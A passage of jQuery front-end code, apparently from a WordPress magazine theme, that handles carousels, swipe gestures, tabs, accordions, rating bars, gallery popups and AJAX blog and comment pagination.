						$(".horizontal_carousel_container .pr_preloader_" + index + " .fullscreen").removeClass("slideRight").addClass("slideRightBack");
					});
				}
				$(".pr_preloader_" + index).trigger('configuration', ['prev', {button: $(".horizontal_carousel_container .left.slider_control_" + index)}, false]);
				$(".pr_preloader_" + index).trigger('configuration', ['next', {button: $(".horizontal_carousel_container .right.slider_control_" + index)}, false]);
				$(".pr_preloader_" + index + " li img").css("display", "block");
				$(".pr_preloader_" + index + " li .icon").css("display", "block");
				$(".pr_preloader_" + index).trigger('configuration', ['debug', false, true]); //for width
				
				var self = $(".pr_preloader_" + index);
				var base = "x";
				var scrollOptions = {
					scroll: {
						easing: "linear",
						duration: 200
					}
				};
				self.swipe({
					fallbackToMouseEvents: false,
					allowPageScroll: "vertical",
					excludedElements:"button, input, select, textarea, .noSwipe",
					swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
						//if(!self.is(":animated") && (!$(".control-for-" + self.attr("id")).length || ($(".control-for-" + self.attr("id")).length && !$(".control-for-" + self.attr("id")).is(":animated"))))
						if(!self.is(":animated"))
						{
							self.trigger("isScrolling", function(isScrolling){
								if(!isScrolling)
								{
									if (phase == "move" && (direction == "left" || direction == "right")) 
									{
										if(base=="x")
										{
											if($(".gallery_popup").is(":visible"))
												var scroll = $(".gallery_popup").scrollTop();
											self.trigger("configuration", scrollOptions);
											if($(".control-for-" + self.attr("id")).length)
												$(".control-for-" + self.attr("id")).trigger("configuration", scrollOptions);
											if($(".gallery_popup").is(":visible"))
												$(".gallery_popup").scrollTop(scroll);
											self.trigger("pause");
										}
										if (direction == "left") 
										{
											if(base=="x")
												base = 0;
											self.css("left", parseInt(base)-distance + "px");
										} 
										else if (direction == "right") 
										{	
											if(base=="x" || base==0)
											{
												self.children().last().prependTo(self);
												base = -self.children().first().width()-parseInt(self.children().first().css("margin-right"));
											}
											self.css("left", base+distance + "px");
										}

									} 
									else if (phase == "cancel") 
									{
										if(distance!=0)
										{
											self.trigger("play");
											self.animate({
												"left": base + "px"
											}, 750, "easeInOutQuint", function(){
												if($(".gallery_popup").is(":visible"))
													var scroll = $(".gallery_popup").scrollTop();
												if(base==-self.children().first().width()-parseInt(self.children().first().css("margin-right")))
												{
													self.children().first().appendTo(self);
													self.css("left", "0px");
													base = "x";
												}
												self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
												if($(".control-for-" + self.attr("id")).length)
													$(".control-for-" + self.attr("id")).trigger("configuration", {scroll: {
														easing: "easeInOutQuint",
														duration: 750
													}});
												if($(".gallery_popup").is(":visible"))
													$(".gallery_popup").scrollTop(scroll);
											});
										}
									} 
									else if (phase == "end") 
									{
										self.trigger("play");
										if (direction == "right") 
										{
											if(typeof(self.parent().parent().attr("id"))!="undefined" && self.parent().parent().attr("id").indexOf('control-by')==0)
											{
												if($(".horizontal_carousel_container .left.slider_control_" + index).length)
													controlBySlideLeft.call($(".horizontal_carousel_container .left.slider_control_" + index), index);
												else
													controlBySlideLeft.call($(".pr_preloader_" + index).parent(), index);
											}
											self.animate({
												"left": 0 + "px"
											}, 200, "linear", function(){
												if($(".gallery_popup").is(":visible"))
													var scroll = $(".gallery_popup").scrollTop();
												self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
												if($(".control-for-" + self.attr("id")).length)
													$(".control-for-" + self.attr("id")).trigger("configuration", {scroll: {
														easing: "easeInOutQuint",
														duration: 750
													}});
												if($(".gallery_popup").is(":visible"))
													$(".gallery_popup").scrollTop(scroll);
												base = "x";
											});
											
										} 
										else if (direction == "left") 
										{
											if(base==-self.children().first().width()-parseInt(self.children().first().css("margin-right")))
											{
												self.children().first().appendTo(self);
												self.css("left", (parseInt(self.css("left"))-base)+"px");
											}
											if($(".horizontal_carousel_container .right.slider_control_" + index).length)
												$(".horizontal_carousel_container .right.slider_control_" + index).trigger("click");
											else
												$(".horizontal_carousel_container .slider_control .right_" + index).trigger("click");
											base = "x";
										}
									}
								}
							});
						}
					}
				});
				$(window).trigger("resize");
				$(".pr_preloader_" + index).trigger('configuration', ['debug', false, true]); //for height
				if(control_for!="")
				{
					$(".pr_preloader_" + index).children().each(function(child_index){
						if(child_index==0)
							$(this).addClass("current");
						$(this).attr("id", "horizontal_slide_" + index + "_" + child_index);
					});
					$(".pr_preloader_" + index).children().on("click", function(event){
						event.preventDefault();
						var self = $(this);
						$("#" + control_for).trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								var slideIndex = self.attr("id").replace("horizontal_slide_" + index + "_", "");
								self.parent().children().removeClass("current");
								self.addClass("current");
								var controlForIndex = parseInt($("#" + control_for).children(":first").attr("id").split("_")[2]);
								//$("#" + control_for).trigger("slideTo", parseInt(slideIndex));
								$("#" + control_for).trigger("slideTo", $("#horizontal_slide_" + controlForIndex + "_" + slideIndex));
							}
						});
					});
				}
				$("[id^='control-by-'] .pr_preloader_" + index).children().each(function(child_index){
					$(this).attr("id", "horizontal_slide_" + index + "_" + child_index);
				});
				$("[id^='control-by-'] .left.slider_control_" + index).on("click", {index: index}, controlBySlideLeft);
				$("[id^='control-by-'] .right.slider_control_" + index).on("click", {index: index}, controlBySlideRight);
			});
		});
	};
	horizontalCarousel();
	
	//vertical carousel
	var verticalCarousel = function()
	{
		$(".vertical_carousel").each(function(index){
			$(this).addClass("pr_preloader_vl_" + index);
			//$(".pr_preloader_vl_" + index + " img:first").attr('src',$(".pr_preloader_vl_" + index + " img:first").attr('src'));
			$(".pr_preloader_vl_" + index).imagesLoaded(function(){
				//$(this).prev(".pr_preloader").remove();
				//$(this).fadeTo("slow", 1, function(){
				//	$(this).css("opacity", "");
				//});
				
				//caroufred
				var visible = 3;
				var autoplay = 0;
				var pause_on_hover = 0;
				var scroll = 1;
				var effect = "scroll";
				var easing = "easeInOutQuint";
				var duration = 750;
				var navigation = 1;
				var elementClasses = $(".pr_preloader_vl_" + index).attr('class').split(' ');
				for(var i=0; i<elementClasses.length; i++)
				{
					if(elementClasses[i].indexOf('visible-')!=-1)
						visible = elementClasses[i].replace('visible-', '');
					if(elementClasses[i].indexOf('autoplay-')!=-1)
						autoplay = elementClasses[i].replace('autoplay-', '');
					if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
						pause_on_hover = elementClasses[i].replace('pause_on_hover-', '');
					if(elementClasses[i].indexOf('scroll-')!=-1)
						scroll = elementClasses[i].replace('scroll-', '');
					if(elementClasses[i].indexOf('effect-')!=-1)
						effect = elementClasses[i].replace('effect-', '');
					if(elementClasses[i].indexOf('easing-')!=-1)
						easing = elementClasses[i].replace('easing-', '');
					if(elementClasses[i].indexOf('duration-')!=-1)
						duration = elementClasses[i].replace('duration-', '');
					if(elementClasses[i].indexOf('navigation-')!=-1)
						navigation = elementClasses[i].replace('navigation-', '');
					/*if(elementClasses[i].indexOf('threshold-')!=-1)
						var threshold = elementClasses[i].replace('threshold-', '');*/
				}
				var length = $(".pr_preloader_vl_" + index).children().length;
				if(length<visible)
					visible = length;
				var carouselOptions = {
					direction: "up",
					items: {
						visible: parseInt(visible)
					},
					scroll: {
						items: parseInt(scroll),
						fx: effect,
						easing: easing,
						duration: parseInt(duration),
						pauseOnHover: (parseInt(pause_on_hover) ? true : false)
					},
					auto: {
						items: parseInt(scroll),
						play: (parseInt(autoplay) ? true : false),
						fx: effect,
						easing: easing,
						duration: parseInt(duration),
						pauseOnHover: (parseInt(pause_on_hover) ? true : false)
					}
				};
				$(".pr_preloader_vl_" + index).carouFredSel(carouselOptions,{
					wrapper: {
						classname: "caroufredsel_wrapper caroufredsel_wrapper_vertical_carousel"
					}
				});
				if(navigation)
				{
					$(".pr_preloader_vl_" + index).parent().before("<a class='slider_control up slider_control_" + index + "' href='#' title='prev'></a>");
					$(".pr_preloader_vl_" + index).parent().after("<a class='slider_control down slider_control_" + index + "' href='#' title='next'></a>");
					$(".pr_preloader_vl_" + index).parent().parent().hover(function(){
						$(".vertical_carousel_container .up.slider_control_" + index).removeClass("slideDownBack").addClass("slideDown");
						$(".vertical_carousel_container .down.slider_control_" + index).removeClass("slideUpBack").addClass("slideUp");
					},
					function(){
						$(".vertical_carousel_container .up.slider_control_" + index).removeClass("slideDown").addClass("slideDownBack");
						$(".vertical_carousel_container .down.slider_control_" + index).removeClass("slideUp").addClass("slideUpBack");
					});
				}
				$(".pr_preloader_vl_" + index).trigger('configuration', ['prev', {button: $(".vertical_carousel_container .up.slider_control_" + index)}, false]);
				$(".pr_preloader_vl_" + index).trigger('configuration', ['next', {button: $(".vertical_carousel_container .down.slider_control_" + index)}, false]);
				$(".pr_preloader_vl_" + index + " li img").css("display", "block");
				$(".pr_preloader_vl_" + index + " li .icon").css("display", "block");
				$(".pr_preloader_vl_" + index).trigger('configuration', ['debug', false, true]); //for width
				$(window).trigger("resize");
				$(".pr_preloader_vl_" + index).trigger('configuration', ['debug', false, true]); //for height
			});
		});
	};
	verticalCarousel();
	
	$(".tabs:not('.small') .tabs_navigation").each(function(){
		var count = $(this).children().length;
		$(this).children().width(100/count + '%').append("<span></span>");
	});
	
	var blogRating = function()
	{
		$(".blog.rating").each(function(){
			var topValue = 0, currentValue = 0;
			var postImg;
			$(this).children(".post").each(function(index){
				var self = $(this);
				if(self.find("[data-value]").length)
				{
					currentValue = parseInt(self.find("[data-value]").data("value").toString().replace(" ",""));
					if(index==0)
						topValue = currentValue;
					postImg = self.find("img");
					self.append("<div class='value_bar_container' style='width: " + ((currentValue/topValue*100)<5 ? 5 : (currentValue/topValue*100)) + "%; height: " + (self.outerHeight()-(postImg.length ? postImg.height() : 0)) + "px;'><div class='value_bar animated_element duration-2000 animation-width'></div></div>");
				}
			});
		});
	}
	blogRating();
	
	var authorsRating = function()
	{
		$(".authors.rating").each(function(){
			var topValue = 0, currentValue = 0;
			$(this).children(".single-author").each(function(index){
				var self = $(this);
				var number = self.find("[data-value]");
				if(number.length)
				{
					currentValue = parseInt(number.data("value").toString().replace(" ",""))
					if(index==0)
						topValue = currentValue;
					number.after("<div class='value_bar_container' style='height: " + ((currentValue/topValue*100)<5 ? 5 : (currentValue/topValue*100)) + "px;'><div class='value_bar animated_element duration-2000 animation-height'></div></div>");
				}
			});
		});
	}
	authorsRating();
	
	var authorsListRating = function()
	{
		$(".authors_list.rating").each(function(){
			var topValue = 0, currentValue = 0;
			$(this).children(".single-author").each(function(index){
				var self = $(this);
				var number = self.find("[data-value]").first();
				if(number.length)
				{
					currentValue = parseInt(number.data("value").toString().replace(" ",""))
					if(index==0)
						topValue = currentValue;
					self.find(".details").append("<div class='value_bar_container' style='width: " + ((currentValue/topValue*100)<5 ? 5 : (currentValue/topValue*100)) + "%; height: " + (self.find(".details").outerHeight()) + "px;'><div class='value_bar animated_element duration-2000 animation-width'></div></div>");
				}
			});
		});
	}
	authorsListRating();
	
	/*var reviewRating = function()
	{
		$(".value_container .value_bar").each(function(){
			if($(this).children("[data-value]").first().length)
			{
				var value = parseFloat($(this).children("[data-value]").first().data("value").toString());
				$(this).parent().css("width", (parseInt(value*10)<13 ? 13 : parseInt(value*10)) + "%");
			}
		});
		$(".review_summary").each(function(){
			if($(this).children("[data-value]").first().length)
			{
				var value = parseFloat($(this).children("[data-value]").first().data("value").toString());
				$(this).append("<div class='value_bar_container' style='width: " + (parseInt(value*10)<5 ? 5 : parseInt(value*10)) + "%; height: " + $(this).outerHeight() + "px;'><div class='value_bar animated_element duration-2000 animation-width'></div></div>");
			}
		});
	}
	reviewRating();*/
	$(".review_summary .value_bar_container").each(function(){
		$(this).height($(this).parent().outerHeight());
	});
	
	
	//vertical carousel
	$(".latest_news_scrolling_list").each(function(){
		var self = $(this);
		var length = self.children().length;
		self.carouFredSel({
			direction: (config.is_rtl==1 ? "right" : "left"),
			width: "variable",
			items: {
				start: (config.is_rtl==1 ? length-1 : 0),
				visible: 1,
				minimum: 1
			},
			prev: {button: self.parent().parent().find('.left')},
			next: {button: self.parent().parent().find('.right')},
			scroll: {
				width: "variable",
				items: 1,
				easing: "easeInOutCirc",
			//	fx: "fade",
				pauseOnHover: true,
				onBefore: onBeforeScroll
			},
			auto: {
				play: true,
				items: 1
			}
		},{
		wrapper: {
			classname: "caroufredsel_wrapper_vertical_carousel"
			}
		});
	});
	
	//accordion
	$(".accordion").each(function(){
		var active_tab = !isNaN(jQuery(this).data('active-tab')) && parseInt(jQuery(this).data('active-tab')) >  0 ? parseInt(jQuery(this).data('active-tab'))-1 : false,
		collapsible =  (active_tab===false ? true : false);
		$(this).accordion({
			event: 'change',
			heightStyle: 'content',
			icons: true,
			active: active_tab,
			collapsible: collapsible,
			create: function(event, ui){
				$(window).trigger('resize');
				$(".horizontal_carousel").trigger('configuration', ['debug', false, true]);
			}
		});
		/*if(!$(this).hasClass("accordion-active"))
		{
			$(this).accordion("option", "collapsible", true);
			$(this).accordion("option", "active", false);
		}*/
	});
	$(".accordion.wide").bind("accordionactivate", function(event, ui){
		if(typeof($("#"+$(ui.newHeader).attr("id")).offset())!="undefined")
			$("html, body").animate({scrollTop: $("#"+$(ui.newHeader).attr("id")).offset().top-20}, 400);
	});
	$(".tabs:not('.no_scroll')").bind("tabsbeforeactivate", function(event, ui){
		$("html, body").animate({scrollTop: $("#"+$(ui.newTab).children("a").attr("id")).offset().top-20}, 400);
	});
	$(".tabs").tabs({
		event: 'change',
		show: true,
		create: function(){
			$("html, body").scrollTop(0);
		}
	});
	
	//browser history
	$(".tabs .ui-tabs-nav a").on("click", function(){
		if($(this).attr("href").substr(0,4)!="http")
		{
			if($(this).attr("href")==$(location).attr('hash'))
				return;
			$.bbq.pushState($(this).attr("href"));
		}
		else
			window.location.href = $(this).attr("href");
	});
	$(".ui-accordion .ui-accordion-header").on("click", function(){
		if($(this).parent().parent().data('active-tab')==false && $(location).attr('hash')=="#" + $(this).attr("id").replace("accordion-", ""))
		{
			$('.ui-accordion .ui-accordion-header#' + decodeURIComponent($(this).attr("id"))).trigger("change");
		}
		else
		{
			$.bbq.pushState("#" + $(this).attr("id").replace("accordion-", ""));
		}
	});
	
	//preloader
	var preloader = function()
	{
		/*imagesLoaded(".blog:not('.small, .horizontal_carousel') .post>a>img, .blog_grid .post>a>img, .post.single .post_image img, .slider .slide img, .pr_preload").on("progress", function(imagesLoadedInstance, image){
			// Code for each image
		});*/
		$(".blog:not('.small, .horizontal_carousel') .post>a>img, .blog_grid .post>a>img, .post.single .post_image img, .slider .slide img, .pr_preload").each(function(){
			if(!$(this).data("loaded"))
			{
				$(this).before("<span class='pr_preloader'></span>");
				//$(this).attr('src',$(this).attr('src'));
				imagesLoaded($(this)).on("progress", function(instance, image){
					$(image.img).data("loaded", true);
					if($(image.img).parent().hasClass("vc-zoom-wrapper"))
					{
						$(image.img).parent().prev(".pr_preloader").remove();
					}
					else
					{
						$(image.img).prev(".pr_preloader").remove();
					}
					$(image.img).css("display", "block");
					$(image.img).parent().css("opacity", "0");
					$(image.img).parent().fadeTo("slow", 1, function(){
						$(this).css("opacity", "");
					});
					$(image.img).parent().children(".icon").css("display", "block");
					if($(image.img).parent().parent().parent().hasClass("blog rating"))
					{
						var postImg;
						$(".blog.rating .value_bar_container").each(function(){
							postImg = $(this).parent().find("img");
							$(this).height($(this).parent().outerHeight()-(postImg.length ? postImg.height() : 0));
						});
					}
				});
			}
		});
		
	};
	preloader();
	
	$(".scroll_to_comments").on("click", function(event){
		event.preventDefault();
		var offset = $(($(".comments_list_container").children().length ? ".comments_list_container" : ".comment_form_container")).offset();
		$("html, body").animate({scrollTop: offset.top-10}, 400);
	});
	//hashchange
	$(window).bind("hashchange", function(event){
		var hashSplit = $.param.fragment().split("-");
		var hashString = "";
		for(var i=0; i<hashSplit.length-1; i++)
			hashString = hashString + hashSplit[i] + (i+1<hashSplit.length-1 ? "-" : "");
		if(hashSplit[0].substr(0,7)!="filter=")
		{
			$('.ui-accordion .ui-accordion-header#accordion-' + decodeURIComponent($.param.fragment())).trigger("change");
			$(".tabs_box_navigation a[href='#" + decodeURIComponent($.param.fragment()) + "']").trigger("click");
			if(!$('.ui-accordion .ui-accordion-header#accordion-' + decodeURIComponent(hashString)).hasClass("ui-state-active"))
			{
				$('.ui-accordion .ui-accordion-header#accordion-' + decodeURIComponent(hashString)).trigger("change");
			}
		}
		$('.tabs .ui-tabs-nav [href="#' + decodeURIComponent(hashString) + '"]').trigger("change");
		$('.tabs .ui-tabs-nav [href="#' + decodeURIComponent($.param.fragment()) + '"]').trigger("change");
		if(hashSplit[0].substr(0,7)!="filter=")
			$('.tabs .ui-accordion .ui-accordion-header#accordion-' + decodeURIComponent($.param.fragment())).trigger("change");
		$(".latest_news_scrolling_list, .slider_posts_list, .vertical_carousel, .horizontal_carousel").trigger('configuration', ['debug', false, true]);
		var postImg;
		$(".blog.rating .value_bar_container").each(function(){
			postImg = $(this).parent().find("img");
			$(this).height($(this).parent().outerHeight()-(postImg.length ? postImg.height() : 0));
		});
		$(document).scroll();
		
		if(hashSplit[0].substr(0,7)=="comment")
		{
			if($(location.hash).length)
			{
				var offset = $(location.hash).offset();
				$("html, body").animate({scrollTop: offset.top-10}, 400);
			}
		}
		
		if(hashSplit[0]=="comments")
		{
			$(".single .scroll_to_comments").trigger("click");
		}
		if(hashSplit[0].substr(0,4)=="page")
		{
			if(parseInt($("#comment_form [name='prevent_scroll']").val())==1)
			{
				$("#comment_form [name='prevent_scroll']").val(0);
				$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)));
			}
			else
			{
				$.ajax({
					url: config.ajaxurl,
					data: "action=theme_get_comments&post_id=" + $("#comment_form [name='post_id']").val() + "&post_type=" + $("#comment_form [name='post_type']").val() + "&paged="+parseInt(location.hash.substr(6)),
					type: "get",
					dataType: "json",
					success: function(json){
						if(typeof(json.html)!="undefined")
						{
							$(".comments_list_container").html(json.html);
							$("abbr.timeago").timeago();
						}
						var hashSplit = location.hash.split("/");
						var offset = null;
						if(hashSplit.length==2 && hashSplit[1]!="")
							offset = $("#" + hashSplit[1]).offset();
						else
							offset = $(".comments_list_container").offset();
						if(offset!=null)
							$("html, body").animate({scrollTop: offset.top-10}, 400);
						$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)));
					}
				});
				return;
			}
		}
	}).trigger("hashchange");
	
	//$(".gallery_popup").css("display", "none");
	$("a[data-rel]").on("click", function(event){
		event.preventDefault();
		var currentSlideIndex = parseInt($(this).parent().attr("id").split("_")[3]);
		var panelId = "#" + $(this).attr("data-rel") + "-popup";
		if(!$(panelId).hasClass("disabled"))
		{
			$("body").append("<div class='gallery_overlay'></div>");
			$(".gallery_overlay").css({"width":$(window).width()+"px", "height":$(document).height()+"px", "opacity":"1"});
			//var top = ($(window).height()-$(panelId).height())/2+$(window).scrollTop();
			var top = $(window).scrollTop();
			if(top<0)
				top = 0;
			top = 0;
			$(panelId).css("top", top + "px");
			//$(panelId).css("left", ($(window).width()-$(panelId).width())/2+$(window).scrollLeft() + "px");
			$(panelId).appendTo("body").css("display", "block");
			var carouselControl = $(panelId + " .horizontal_carousel_container.thin .horizontal_carousel");
			var carouselControlIndex = parseInt(carouselControl.children(":first").attr("id").split("_")[2]);
			if(carouselControl.children().length<7)
				$(panelId + " .horizontal_carousel_container.thin").css("width", "1050px");
				
			var carousel = $(panelId + " .horizontal_carousel_container.big .horizontal_carousel");
			var carouselIndex = parseInt(carousel.children(":first").attr("id").split("_")[2]);
			if(!carousel.find(".navigation_container").length)
			{
				carousel.children().each(function(index){
					$(this).find(".vc_col-sm-4").prepend("<div class='navigation_container clearfix'><ul id='slider_navigation_" + index + "' class='slider_navigation'><li class='slider_control'><a title='prev' href='#' class='left_" + index + "'></a></li><li class='slider_control'><a title='next' href='#' class='right_" + index + "'></a></li></ul><div class='slider_info'>" + (index+1) + " / " + carousel.children().length + "</div></div>");
					$(panelId + " .left_" + index).on("click", function(event){
						event.preventDefault();
						carousel.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								controlBySlideLeft.call(carousel.parent(), carouselIndex);
								carousel.trigger("prevPage");
								
								/*var controlFor = $(".control-for-" + carousel.attr("id").replace("control-by-", ""));
								var currentIndex = controlFor.children().index(controlFor.children(".current"));
								if(currentIndex==0)
								{
									controlFor.trigger("prevPage");
									controlFor.children(".current").removeClass("current").prev().addClass("current");
								}
								else if(currentIndex>controlFor.triggerHandler("currentVisible").length+1)
								{	
									var slideToIndex = parseInt(carousel.children(":first").attr("id").replace("horizontal_slide_" + carouselIndex + "_", ""));
									controlFor.trigger("slideTo", slideToIndex);
									controlFor.children(".current").removeClass("current");
									controlFor.children(":first").addClass("current");
								}
								else
									controlFor.children(".current").removeClass("current").prev().addClass("current");*/
							}
						});
					});
					$(panelId + " .right_" + index).on("click", function(event){
						event.preventDefault();
						carousel.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								controlBySlideRight.call(carousel.parent(), carouselIndex);
								carousel.trigger("nextPage");
								/*var controlFor = $(".control-for-" + carousel.attr("id").replace("control-by-", ""));
								var currentIndex = controlFor.children().index(controlFor.children(".current"));
								if(currentIndex==controlFor.triggerHandler("currentVisible").length)
								{
									controlFor.trigger("nextPage");
									controlFor.children(".current").removeClass("current").next().addClass("current");
								}
								else if(currentIndex>controlFor.triggerHandler("currentVisible").length)
								{
									var slideToIndex = parseInt(carousel.children(":first").attr("id").replace("horizontal_slide_" + carouselIndex + "_", ""));
									if(slideToIndex==controlFor.children().length-1)
										slideToIndex = 0;
									else
										slideToIndex++;
									controlFor.trigger("slideTo", slideToIndex);
									controlFor.children(".current").removeClass("current");
									controlFor.children(":first").addClass("current");
								}
								else
									controlFor.children(".current").removeClass("current").next().addClass("current");*/
							}
						});
					});
				});
			}
			carouselControl.children(".current").removeClass("current");
			carousel.trigger('configuration', ['debug', false, true]);
			carouselControl.trigger('configuration', ['debug', false, true]);
			$("#horizontal_slide_" + carouselControlIndex + "_" + currentSlideIndex).addClass("current");
			carousel.trigger("slideTo", [$("#horizontal_slide_" + carouselIndex + "_" + currentSlideIndex), {
				duration    : 10
			}]);
			carouselControl.trigger("slideTo", [$("#horizontal_slide_" + carouselControlIndex + "_" + currentSlideIndex), {
				duration    : 10
			}]);
			$(panelId).css("opacity", "0");
			carousel.trigger('configuration', ['debug', false, true]);
			carouselControl.trigger('configuration', ['debug', false, true]);
			$(panelId).animate({opacity: 1}, 500, function(){if(window.document.documentMode)this.style.removeAttribute("filter");carousel.trigger('configuration', ['debug', false, true]);/*IE bug fix*/});
			$(panelId).css("height", $(window).height()+"px");
			//$("html,body").css("overflow", "hidden").addClass("dont_scroll");
			var scrollPosition = $(window).scrollTop();
			$("body").addClass("lock-position");
			$(".close_popup").one("click", function(event){
				event.preventDefault();
				$(".close_popup").unbind("click");
				//$("html,body").css("overflow", "auto").removeClass("dont_scroll");
				$("body").removeClass("lock-position");
				$(window).scrollTop(scrollPosition);
				$(panelId).css({"top": scrollPosition, "overflow": "hidden"});
				$(panelId).addClass("disabled").animate({opacity:0},500,function(){$(this).css("display", "none").removeClass("disabled");$(panelId).css({"top": 0, "overflow-y": "scroll"});});
				$(".gallery_overlay").animate({opacity:0},500,function(){$(this).remove()});
			});
		}
	});
	$('body.dont_scroll').bind("touchmove", {}, function(event){
	  event.preventDefault();
	});
	
	//History
	History.Adapter.bind(window,'statechange',function(){
		var state = History.getState();
		var stateSplit = state.url.replace(new RegExp(config.home_url, 'g'), "").split("/");
		stateSplit = $.grep(stateSplit,function(n){
			return(n);
		});
		if(typeof(stateSplit)!="undefined")
			var stateSplitLast = stateSplit[stateSplit.length-1];
		var data = state.data;
		
		if(data.pr_option=="theme_blog_pagination" && data.action.length)
		{
			data.atts = $("#pagination" + data.container_id.replace(data.action , '')).next().val();
			$("#" + data.container_id).next().children(".pr_preloader").css("display", "block");
		}
		
		$.ajax({
				url: config.ajaxurl,
				type: 'post',
				dataType: 'html',
				data: data,
				success: function(html){
					//prep vars
					html = $.trim(html);
					var indexPageNumberStart = html.indexOf("page_number_start")+17;
					var indexPageNumberEnd = html.indexOf("page_number_end")-indexPageNumberStart;
					var pageNumber = html.substr(indexPageNumberStart, indexPageNumberEnd);					
					var indexBlogPostsStart = html.indexOf("blog_posts_start")+16;
					var indexBlogPostsEnd = html.indexOf("blog_posts_end")-indexBlogPostsStart;
					var blogPostsHTML = html.substr(indexBlogPostsStart, indexBlogPostsEnd);
					var indexBlogPaginationStart = html.indexOf("blog_pagination_start")+21;
					var indexBlogPaginationEnd = html.indexOf("blog_pagination_end")-indexBlogPaginationStart;
					var blogPaginationHTML = html.substr(indexBlogPaginationStart, indexBlogPaginationEnd);
					
					//modify document
					if(config.page_number<2)
						document.title = document.title + " | " + pageNumber;
					else
					{
						var temp = document.title.split("|");
						temp.pop();
						if(pageNumber!=="")
							temp.push(pageNumber);
						document.title = temp.join(" | ");
					}
					config.page_number = data.paged;
					
					$("#" + data.container_id)[0].innerHTML = blogPostsHTML;
					$("#" + data.container_id).next()[0].outerHTML = blogPaginationHTML;
					$(".pagination_container.ajax." + data.action + " a").on("click", {action: data.action, pr_option: 'theme_blog_pagination'}, pushState);
					$(window).trigger('resize');
					preloader();
					$("html, body").animate({scrollTop: $("#" + data.container_id).offset().top}, 400);
				}
		});
	});
	
	//ajax pagination
	$(".pagination_container.ajax.theme_blog_1_column_pagination a").on("click", {action: 'theme_blog_1_column_pagination', pr_option: 'theme_blog_pagination'}, pushState);
	$(".pagination_container.ajax.theme_blog_2_columns_pagination a").on("click", {action: 'theme_blog_2_columns_pagination', pr_option: 'theme_blog_pagination'}, pushState);
	$(".pagination_container.ajax.theme_blog_3_columns_pagination a").on("click", {action: 'theme_blog_3_columns_pagination', pr_option: 'theme_blog_pagination'}, pushState);
	$(".pagination_container.ajax.theme_blog_big_pagination a").on("click", {action: 'theme_blog_big_pagination', pr_option: 'theme_blog_pagination'}, pushState);
	$(".pagination_container.ajax.theme_blog_medium_pagination a").on("click", {action: 'theme_blog_medium_pagination', pr_option: 'theme_blog_pagination'}, pushState);
	$(".pagination_container.ajax.theme_blog_small_pagination a").on("click", {action: 'theme_blog_small_pagination', pr_option: 'theme_blog_pagination'}, pushState);
	
	//timeago
	$("abbr.timeago").timeago();
	
	if($(".theme_page .vc_row:not('.full_width')").width()>462)
	{
		$(".mobile_menu_container").removeClass("mobile_menu_container").addClass("menu_container");
	}
	else
	{
		$(".menu_container").removeClass("menu_container").addClass("mobile_menu_container");
		if($(".mobile_menu_container ul.ubermenu-nav").hasClass("sf-menu"))
			$(".mobile_menu_container ul.ubermenu-nav").removeClass("sf-menu").addClass("had-sf-menu");
	}
	//window resize
	function windowResize()
	{
		if($(".theme_page .vc_row:not('.full_width')").width()>462)
		{
			$(".mobile_menu_container").removeClass("mobile_menu_container").addClass("menu_container");
			if($(".menu_container ul.ubermenu-nav").hasClass("had-sf-menu"))
				$(".menu_container ul.ubermenu-nav").removeClass("had-sf-menu").addClass("sf-menu");
		}
		else
		{
			$(".menu_container").removeClass("menu_container").addClass("mobile_menu_container");
			if($(".mobile_menu_container ul.ubermenu-nav").hasClass("sf-menu"))
				$(".mobile_menu_container ul.ubermenu-nav").removeClass("sf-menu").addClass("had-sf-menu");
		}
		$(".slider, .small_slider, .latest_news_scrolling_list, .slider_posts_list, .vertical_carousel, .horizontal_carousel").trigger('configuration', ['debug', false, true]);
		
		var postImg;
		$(".blog.rating .value_bar_container").each(function(){
			postImg = $(this).parent().find("img");
			$(this).height($(this).parent().outerHeight()-(postImg.length ? postImg.height() : 0));
		});
		$(".authors_list.rating .value_bar_container").each(function(){
			$(this).height($(this).parent().outerHeight());
		});
		$(".review_summary .value_bar_container").each(function(){
			$(this).height($(this).parent().outerHeight());
		});
		if($(".slider").length)
		{
			$(".slider").each(function(){
				$(this).sliderControl("destroy");
				var id = "slider";
				var elementClasses = $(this).attr('class').split(' ');
				for(var i=0; i<elementClasses.length; i++)
				{
					if(elementClasses[i].indexOf('id-')!=-1)
						id = elementClasses[i].replace('id-', '');
				}
				$(this).sliderControl({
					appendTo: $(".slider_content_box"),
					listContainer: $("#" + id + ".slider_posts_list_container"),
					listItems: ($(".theme_page .vc_row:not('.full_width')").width()>462 ? 4 : 2)
				});
			});
		}
		if($(".small_slider").length)
		{
			$(".small_slider").each(function(){
				$(this).sliderControl("destroy");
				var id = "small_slider";
				var elementClasses = $(this).attr('class').split(' ');
				for(var i=0; i<elementClasses.length; i++)
				{
					if(elementClasses[i].indexOf('id-')!=-1)
						id = elementClasses[i].replace('id-', '');
				}
				$(this).sliderControl({
					type: "small",
					appendTo: $(".slider_content_box"),
					listContainer: $("#" + id + ".slider_posts_list_container.small"),
					listItems: ($(".theme_page .vc_row:not('.full_width')").width()>462 ? 3 : 2)
					
				});
			});
		}
		if($(".post.single .author_box").length && $(".theme_page .vc_row:not('.full_width')").width()>462)
		{
			var topOfWindow = $(window).scrollTop();
			if($(".post.single.small_image .author_box").length)
			{
				var elementPos = $(".post.single .post_content").offset().top+$(".post.single .post_image_box").outerHeight()+30;
				if(elementPos-20<topOfWindow && $(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()>topOfWindow)
					$(".post.single .author_box").css({"position": "fixed", "top": "20px", "bottom": "auto"});
				else if($(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()<topOfWindow)
					$(".post.single .author_box").css({"position": "absolute", "bottom": "0", "top": "auto"});
				else
					$(".post.single .author_box").css({"position": "absolute", "top": ($(".post.single .post_image_box").outerHeight()+30) + "px", "bottom": "auto"});
			}
			else
			{
